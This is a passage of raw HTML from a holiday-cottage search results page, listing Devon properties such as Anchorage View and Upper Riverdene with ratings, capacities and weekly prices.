.8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 0 Pets </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">0</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>475</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.cottages.com/cottages/aurora-bcob5" target="_blank" aria-label="view Aurora (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.cottages.com/cottages/aurora-bcob5" title="Aurora" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.cottages.com/cottages/anchorage-view-dhanchv" aria-label="Link to Anchorage View" title="Link to Anchorage View" target="_blank" rel="noopener noreferrer"><img alt="Accommodation is 2nd floor of the (left) blue building  | Anchorage View, Dartmouth" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/107/300/10744489.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">Town, Devon</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/anchorage-view-dhanchv" aria-label="Anchorage View" title="Anchorage View" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Anchorage View</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="4 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-ca8e8611-5 grEYjY" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Coastal</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Pub within 1 mile</div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">6 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">6</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">3 Bedrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">3</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bathroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 1 Pet </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 4 out of 5" title="Reevoo rating - 4 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">4</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>449</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.cottages.com/cottages/anchorage-view-dhanchv" target="_blank" aria-label="view Anchorage View (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.cottages.com/cottages/anchorage-view-dhanchv" title="Anchorage View" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.cottages.com/cottages/upper-riverdene-dhuprde" aria-label="Link to Upper Riverdene" title="Link to Upper Riverdene" target="_blank" rel="noopener noreferrer"><img alt="Balcony | Upper Riverdene, Kingswear" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/108/300/10839903.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">Kingswear, Devon</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/upper-riverdene-dhuprde" aria-label="Upper Riverdene" title="Upper Riverdene" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Upper Riverdene</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="4 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-ca8e8611-5 grEYjY" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Coastal</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Pub within 1 mile</div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">4 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" 